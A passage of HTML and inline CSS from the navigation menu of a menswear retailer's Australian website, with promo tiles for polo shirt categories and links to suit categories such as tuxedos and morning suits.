    .promo-tile-8990796716--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8990796716 .js-read-more,
    .promo-tile-8990796716 .js-read-less {
        font-size: null;
    }

    .promo-tile-8990796716--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8990796716:hover .promo-tile-8990796716-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8990796716 .promo-tile-8990796716-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8990796716-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8990796716 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8990796716--minititle {
        min-height: auto;
    }

    .promo-tile-8990796716--title {
        min-height: auto;
    }

    .promo-tile-8990796716--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8990796716--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8990796716--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8990796716--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8990796716--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8990796716-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8990796716--minititle {
            min-height: auto;
        }

        .promo-tile-8990796716--title {
            min-height: auto;
        }

        .promo-tile-8990796716--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8990796716--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8990796716--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8990796716--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-8990796716-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8990796716--minititle {
            min-height: auto;
        }

        .promo-tile-8990796716--title {
            min-height: auto;
        }

        .promo-tile-8990796716--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8990796716--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8990796716--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8990796716 .js-read-more,
        .promo-tile-8990796716 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8990796716--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8990796716--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8990796716--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8990796716-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8990796716--minititle {
            min-height: auto;
        }

        .promo-tile-8990796716--title {
            min-height: auto;
        }

        .promo-tile-8990796716--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8990796716--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8990796716--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8990796716 .js-read-more,
        .promo-tile-8990796716 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8990796716--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8990796716--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-8990796716 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/pique-polo-shirts/?cm_sp=TN-pique-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Pique Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9bb70495/merchAssets/SS26/nav/SS26_BOOK1_POLO_AUS_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9bb70495/merchAssets/SS26/nav/SS26_BOOK1_POLO_AUS_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9bb70495/merchAssets/SS26/nav/SS26_BOOK1_POLO_AUS_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9bb70495/merchAssets/SS26/nav/SS26_BOOK1_POLO_AUS_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8990796716-scaled-img--false promo-tile-8990796716--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Pique Polos" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/pique-polo-shirts/" class="promo-tile-8990796716--navLink cursor-pointer position-absolute uppercase ">
                    pique polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-1893507959 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5002825516--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-5002825516--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5002825516 .js-read-more,
    .promo-tile-5002825516 .js-read-less {
        font-size: null;
    }

    .promo-tile-5002825516--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5002825516:hover .promo-tile-5002825516-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5002825516 .promo-tile-5002825516-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5002825516-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5002825516 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5002825516--minititle {
        min-height: auto;
    }

    .promo-tile-5002825516--title {
        min-height: auto;
    }

    .promo-tile-5002825516--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5002825516--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5002825516--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5002825516--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5002825516--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5002825516-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5002825516--minititle {
            min-height: auto;
        }

        .promo-tile-5002825516--title {
            min-height: auto;
        }

        .promo-tile-5002825516--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5002825516--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5002825516--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5002825516--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5002825516-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5002825516--minititle {
            min-height: auto;
        }

        .promo-tile-5002825516--title {
            min-height: auto;
        }

        .promo-tile-5002825516--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5002825516--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5002825516--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5002825516 .js-read-more,
        .promo-tile-5002825516 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5002825516--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5002825516--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5002825516--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5002825516-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5002825516--minititle {
            min-height: auto;
        }

        .promo-tile-5002825516--title {
            min-height: auto;
        }

        .promo-tile-5002825516--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5002825516--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5002825516--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5002825516 .js-read-more,
        .promo-tile-5002825516 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5002825516--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5002825516--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-5002825516 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/golf-polo-shirts/?cm_sp=TN-golf-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Golf Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2b1da5a8/merchAssets/SS26/nav/SS26_BOOK1_POLO_GEO_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2b1da5a8/merchAssets/SS26/nav/SS26_BOOK1_POLO_GEO_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2b1da5a8/merchAssets/SS26/nav/SS26_BOOK1_POLO_GEO_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2b1da5a8/merchAssets/SS26/nav/SS26_BOOK1_POLO_GEO_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5002825516-scaled-img--false promo-tile-5002825516--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Golf Polos" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/golf-polo-shirts/" class="promo-tile-5002825516--navLink cursor-pointer position-absolute uppercase ">
                    Golf Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-4402975149 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4154089602--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-4154089602--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4154089602 .js-read-more,
    .promo-tile-4154089602 .js-read-less {
        font-size: null;
    }

    .promo-tile-4154089602--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4154089602:hover .promo-tile-4154089602-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4154089602 .promo-tile-4154089602-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4154089602-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4154089602 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4154089602--minititle {
        min-height: auto;
    }

    .promo-tile-4154089602--title {
        min-height: auto;
    }

    .promo-tile-4154089602--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4154089602--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4154089602--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4154089602--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4154089602--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4154089602-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4154089602--minititle {
            min-height: auto;
        }

        .promo-tile-4154089602--title {
            min-height: auto;
        }

        .promo-tile-4154089602--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4154089602--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4154089602--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4154089602--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-4154089602-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4154089602--minititle {
            min-height: auto;
        }

        .promo-tile-4154089602--title {
            min-height: auto;
        }

        .promo-tile-4154089602--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4154089602--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4154089602--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4154089602 .js-read-more,
        .promo-tile-4154089602 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4154089602--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4154089602--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4154089602--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-4154089602-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4154089602--minititle {
            min-height: auto;
        }

        .promo-tile-4154089602--title {
            min-height: auto;
        }

        .promo-tile-4154089602--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4154089602--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4154089602--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4154089602 .js-read-more,
        .promo-tile-4154089602 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4154089602--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4154089602--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-4154089602 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/smart-polo-shirts/?cm_sp=TN-smart-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Smart Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4154089602-scaled-img--false promo-tile-4154089602--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Smart Polos" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/smart-polo-shirts/" class="promo-tile-4154089602--navLink cursor-pointer position-absolute uppercase">
                    Smart Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-7114902201 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-7114902201 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-7114902201 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-7114902201 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Suits"
href="https://www.charlestyrwhitt.com/au/mens-suits/"
class="navigationItem-7114902201 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Suits
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Suits Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Suits
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9425396485 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9425396485 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9425396485 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9425396485 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/"
       class="navigationLink-9425396485 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1909646634 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1909646634 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1909646634 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1909646634 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/new-season/"
       class="navigationLink-1909646634 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New suits
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3692399585 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3692399585 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3692399585 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3692399585 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3692399585) {
            grid-area: 1 / 1 / 2 / 2;;
        }
    }
</style>


    <h3 
        class="navigationHeader-3692399585 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6701181206 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6701181206 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6701181206 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6701181206 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/"
       class="navigationLink-6701181206 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7993980904 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7993980904 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7993980904 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7993980904 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/new-season/"
       class="navigationLink-7993980904 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6829090054 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6829090054 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6829090054 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6829090054 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/ultimate-suit.html"
       class="navigationLink-6829090054 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ultimate Performance
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5662369312 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5662369312 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5662369312 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5662369312 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/tuxedos/"
       class="navigationLink-5662369312 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tuxedos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9495305139 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9495305139 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9495305139 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9495305139 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/morning/"
       class="navigationLink-9495305139 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Morning Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3106836036 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3106836036 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3106836036 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3106836036 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/italian/"
       class="navigationLink-3106836036 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
